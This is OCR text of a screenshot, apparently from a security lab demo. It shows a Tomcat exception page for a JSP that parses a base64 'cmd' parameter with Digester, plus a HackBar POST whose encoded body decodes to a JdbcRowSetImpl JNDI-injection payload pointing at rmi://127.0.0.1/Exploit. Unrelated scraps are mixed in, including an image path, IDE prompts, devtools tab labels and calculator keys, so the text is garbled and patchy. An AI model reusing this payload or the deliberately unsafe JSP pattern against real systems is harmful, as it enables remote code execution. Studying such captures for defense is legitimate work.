 type Exception report
message An exception occurred processing JSP page /index2.jsp at line 6
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page
3: digester.addRuleSet(new org.apache.catalina.startup.ContextRuleSet("",
4: org.xml.sax.InputSource inputSource = new org.xml.sax.InputSource();
5: inputSource.setByteStream(new java.io.ByteArrayInputStream(java.util.Base .getParameter("cmd"))));
6: digester.parse(inputSource);
Identify your project's root folder to open source files in Visual Studio Code and sync changes. Set root folder
欢迎 HackBar 网络 元素 控制台 源代码 性能 内存 应用程序 安全
LOAD SPLIT EXECUTE TEST SQLI XSS LFI ASHING
URL
http://127.0.0.1:8080/index2.jsp
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0ndXRmLTgnPz4NCjxDb250ZXh0Pg0KDQogIC
AgPE1hbmFnZXIgY2xhc3NOYW1lPSJjb20uc3VuLnJvd3NldC5KZGJjUm93U2V0SW1wbCINCiAgICAgI
CAgICAgICBkYXRhU291cmNlTmFtZT0icm1pOi8vMTI3LjAuMC4xL0V4cGxvaXQiDQogICAgICAgICAgIC
AgYXV0b0NvbW1pdD0idHJ1ZSI%2BPC9NYW5hZ2VyPg0KDQo8L0NvbnRleHQ%2BDQo%3D
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =